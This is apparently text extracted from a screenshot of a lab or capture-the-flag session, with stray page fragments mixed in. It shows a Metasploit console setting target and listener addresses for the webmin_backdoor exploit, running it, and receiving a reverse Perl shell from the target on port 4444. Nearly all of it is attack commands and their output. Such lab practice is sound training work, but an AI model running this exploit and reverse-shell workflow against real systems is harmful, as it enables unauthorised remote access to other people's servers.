 Active Machine Information
msf6 exploit(linux/http/webmin_backdoor) > set rhosts 10.10.145.120
rhosts => 10.10.145.120
msf6 exploit(linux/http/webmin_backdoor) > set lhost 10.9.1.125
Address
Expires
lhost => 10.9.1.125
Source
10.10.145.120
18m 10s
msf6 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(linux/http/webmin_backdoor) > run
100%
[*] Started reverse TCP handler on 10.9.1.125:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.9.1.125:4444 -> 10.10.145.120:49256) at 2022-08-25 20:20:59 -0300